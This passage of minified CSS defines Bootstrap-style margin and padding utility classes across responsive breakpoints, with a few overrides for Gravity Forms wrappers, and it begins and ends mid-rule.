!important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-2rem !important}.mt-n4,.my-n4{margin-top:-2rem !important}.mr-n4,.mx-n4{margin-right:-2rem !important}.mb-n4,.my-n4{margin-bottom:-2rem !important}.ml-n4,.mx-n4{margin-left:-2rem !important}.m-n5{margin:-4rem !important}.mt-n5,.my-n5{margin-top:-4rem !important}.mr-n5,.mx-n5{margin-right:-4rem !important}.mb-n5,.my-n5{margin-bottom:-4rem !important}.ml-n5,.mx-n5{margin-left:-4rem !important}.m-n6{margin:-6rem !important}.mt-n6,.my-n6{margin-top:-6rem !important}.mr-n6,.mx-n6{margin-right:-6rem !important}.mb-n6,.my-n6{margin-bottom:-6rem !important}.ml-n6,.mx-n6{margin-left:-6rem !important}.m-n7{margin:-8rem !important}.mt-n7,.my-n7{margin-top:-8rem !important}.mr-n7,.mx-n7{margin-right:-8rem !important}.mb-n7,.my-n7{margin-bottom:-8rem !important}.ml-n7,.mx-n7{margin-left:-8rem !important}.m-n8{margin:-12rem !important}.mt-n8,.my-n8{margin-top:-12rem !important}.mr-n8,.mx-n8{margin-right:-12rem !important}.mb-n8,.my-n8{margin-bottom:-12rem !important}.ml-n8,.mx-n8{margin-left:-12rem !important}.m-n9{margin:-16rem !important}.mt-n9,.my-n9{margin-top:-16rem !important}.mr-n9,.mx-n9{margin-right:-16rem !important}.mb-n9,.my-n9{margin-bottom:-16rem !important}.ml-n9,.mx-n9{margin-left:-16rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:2rem !important}.mt-sm-4,.my-sm-4{margin-top:2rem !important}.mr-sm-4,.mx-sm-4{margin-right:2rem !important}.mb-sm-4,.my-sm-4{margin-bottom:2rem !important}.ml-sm-4,.mx-sm-4{margin-left:2rem !important}.m-sm-5{margin:4rem !important}.mt-sm-5,.my-sm-5{margin-top:4rem !important}.mr-sm-5,.mx-sm-5{margin-right:4rem !important}.mb-sm-5,.my-sm-5{margin-bottom:4rem !important}.ml-sm-5,.mx-sm-5{margin-left:4rem !important}.m-sm-6{margin:6rem !important}.mt-sm-6,.my-sm-6{margin-top:6rem !important}.mr-sm-6,.mx-sm-6{margin-right:6rem !important}.mb-sm-6,.my-sm-6{margin-bottom:6rem !important}.ml-sm-6,.mx-sm-6{margin-left:6rem !important}.m-sm-7{margin:8rem !important}.mt-sm-7,.my-sm-7{margin-top:8rem !important}.mr-sm-7,.mx-sm-7{margin-right:8rem !important}.mb-sm-7,.my-sm-7{margin-bottom:8rem !important}.ml-sm-7,.mx-sm-7{margin-left:8rem !important}.m-sm-8{margin:12rem !important}.mt-sm-8,.my-sm-8{margin-top:12rem !important}.mr-sm-8,.mx-sm-8{margin-right:12rem !important}.mb-sm-8,.my-sm-8{margin-bottom:12rem !important}.ml-sm-8,.mx-sm-8{margin-left:12rem !important}.m-sm-9{margin:16rem !important}.mt-sm-9,.my-sm-9{margin-top:16rem !important}.mr-sm-9,.mx-sm-9{margin-right:16rem !important}.mb-sm-9,.my-sm-9{margin-bottom:16rem !important}.ml-sm-9,.mx-sm-9{margin-left:16rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:2rem !important}.pt-sm-4,.py-sm-4{padding-top:2rem !important}.pr-sm-4,.px-sm-4{padding-right:2rem !important}.pb-sm-4,.py-sm-4{padding-bottom:2rem !important}.pl-sm-4,.px-sm-4{padding-left:2rem !important}.p-sm-5{padding:4rem !important}.pt-sm-5,.py-sm-5{padding-top:4rem !important}.pr-sm-5,.px-sm-5{padding-right:4rem !important}.pb-sm-5,.py-sm-5{padding-bottom:4rem !important}.pl-sm-5,.px-sm-5{padding-left:4rem !important}.p-sm-6{padding:6rem !important}.pt-sm-6,.py-sm-6{padding-top:6rem !important}.pr-sm-6,.px-sm-6{padding-right:6rem !important}.pb-sm-6,.py-sm-6{padding-bottom:6rem !important}.pl-sm-6,.px-sm-6{padding-left:6rem !important}.p-sm-7{padding:8rem !important}.pt-sm-7,.py-sm-7{padding-top:8rem !important}.pr-sm-7,.px-sm-7{padding-right:8rem !important}.pb-sm-7,.py-sm-7{padding-bottom:8rem !important}.pl-sm-7,.px-sm-7{padding-left:8rem !important}.p-sm-8{padding:12rem !important}.pt-sm-8,.py-sm-8{padding-top:12rem !important}.pr-sm-8,.px-sm-8{padding-right:12rem !important}.pb-sm-8,.py-sm-8{padding-bottom:12rem !important}.pl-sm-8,.px-sm-8{padding-left:12rem !important}.p-sm-9{padding:16rem !important}.pt-sm-9,.py-sm-9{padding-top:16rem !important}.pr-sm-9,.px-sm-9{padding-right:16rem !important}.pb-sm-9,.py-sm-9{padding-bottom:16rem !important}.pl-sm-9,.px-sm-9{padding-left:16rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-2rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-2rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-2rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-2rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-2rem !important}.m-sm-n5{margin:-4rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-4rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-4rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-4rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-4rem !important}.m-sm-n6{margin:-6rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-6rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-6rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-6rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-6rem !important}.m-sm-n7{margin:-8rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-8rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-8rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-8rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-8rem !important}.m-sm-n8{margin:-12rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-12rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-12rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-12rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-12rem !important}.m-sm-n9{margin:-16rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-16rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-16rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-16rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-16rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:2rem !important}.mt-md-4,.my-md-4{margin-top:2rem !important}.mr-md-4,.mx-md-4{margin-right:2rem !important}.mb-md-4,.my-md-4{margin-bottom:2rem !important}.ml-md-4,.mx-md-4{margin-left:2rem !important}.m-md-5{margin:4rem !important}.mt-md-5,.my-md-5{margin-top:4rem !important}.mr-md-5,.mx-md-5{margin-right:4rem !important}.mb-md-5,.my-md-5{margin-bottom:4rem !important}.ml-md-5,.mx-md-5{margin-left:4rem !important}.m-md-6{margin:6rem !important}.mt-md-6,.my-md-6{margin-top:6rem !important}.mr-md-6,.mx-md-6{margin-right:6rem !important}.mb-md-6,.my-md-6{margin-bottom:6rem !important}.ml-md-6,.mx-md-6{margin-left:6rem !important}.m-md-7{margin:8rem !important}.mt-md-7,.my-md-7{margin-top:8rem !important}.mr-md-7,.mx-md-7{margin-right:8rem !important}.mb-md-7,.my-md-7{margin-bottom:8rem !important}.ml-md-7,.mx-md-7{margin-left:8rem !important}.m-md-8{margin:12rem !important}.mt-md-8,.my-md-8{margin-top:12rem !important}.mr-md-8,.mx-md-8{margin-right:12rem !important}.mb-md-8,.my-md-8{margin-bottom:12rem !important}.ml-md-8,.mx-md-8{margin-left:12rem !important}.m-md-9{margin:16rem !important}.mt-md-9,.my-md-9{margin-top:16rem !important}.mr-md-9,.mx-md-9{margin-right:16rem !important}.mb-md-9,.my-md-9{margin-bottom:16rem !important}.ml-md-9,.mx-md-9{margin-left:16rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:2rem !important}.pt-md-4,.py-md-4{padding-top:2rem !important}.pr-md-4,.px-md-4{padding-right:2rem !important}.pb-md-4,.py-md-4{padding-bottom:2rem !important}.pl-md-4,.px-md-4{padding-left:2rem !important}.p-md-5{padding:4rem !important}.pt-md-5,.py-md-5{padding-top:4rem !important}.pr-md-5,.px-md-5{padding-right:4rem !important}.pb-md-5,.py-md-5{padding-bottom:4rem !important}.pl-md-5,.px-md-5{padding-left:4rem !important}.p-md-6{padding:6rem !important}.pt-md-6,.py-md-6{padding-top:6rem !important}.pr-md-6,.px-md-6{padding-right:6rem !important}.pb-md-6,.py-md-6{padding-bottom:6rem !important}.pl-md-6,.px-md-6{padding-left:6rem !important}.p-md-7{padding:8rem !important}.pt-md-7,.py-md-7{padding-top:8rem !important}.pr-md-7,.px-md-7{padding-right:8rem !important}.pb-md-7,.py-md-7{padding-bottom:8rem !important}.pl-md-7,.px-md-7{padding-left:8rem !important}.p-md-8{padding:12rem !important}.pt-md-8,.py-md-8{padding-top:12rem !important}.pr-md-8,.px-md-8{padding-right:12rem !important}.pb-md-8,.py-md-8{padding-bottom:12rem !important}.pl-md-8,.px-md-8{padding-left:12rem !important}.p-md-9{padding:16rem !important}.pt-md-9,.py-md-9{padding-top:16rem !important}.pr-md-9,.px-md-9{padding-right:16rem !important}.pb-md-9,.py-md-9{padding-bottom:16rem !important}.pl-md-9,.px-md-9{padding-left:16rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-2rem !important}.mt-md-n4,.my-md-n4{margin-top:-2rem !important}.mr-md-n4,.mx-md-n4{margin-right:-2rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-2rem !important}.ml-md-n4,.mx-md-n4{margin-left:-2rem !important}.m-md-n5{margin:-4rem !important}.mt-md-n5,.my-md-n5{margin-top:-4rem !important}.mr-md-n5,.mx-md-n5{margin-right:-4rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-4rem !important}.ml-md-n5,.mx-md-n5{margin-left:-4rem !important}.m-md-n6{margin:-6rem !important}.mt-md-n6,.my-md-n6{margin-top:-6rem !important}.mr-md-n6,.mx-md-n6{margin-right:-6rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-6rem !important}.ml-md-n6,.mx-md-n6{margin-left:-6rem !important}.m-md-n7{margin:-8rem !important}.mt-md-n7,.my-md-n7{margin-top:-8rem !important}.mr-md-n7,.mx-md-n7{margin-right:-8rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-8rem !important}.ml-md-n7,.mx-md-n7{margin-left:-8rem !important}.m-md-n8{margin:-12rem !important}.mt-md-n8,.my-md-n8{margin-top:-12rem !important}.mr-md-n8,.mx-md-n8{margin-right:-12rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-12rem !important}.ml-md-n8,.mx-md-n8{margin-left:-12rem !important}.m-md-n9{margin:-16rem !important}.mt-md-n9,.my-md-n9{margin-top:-16rem !important}.mr-md-n9,.mx-md-n9{margin-right:-16rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-16rem !important}.ml-md-n9,.mx-md-n9{margin-left:-16rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5,#gform_wrapper_1,#gform_confirmation_wrapper_1{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5,#gform_wrapper_1,#gform_confirmation_wrapper_1{margin-left:3rem 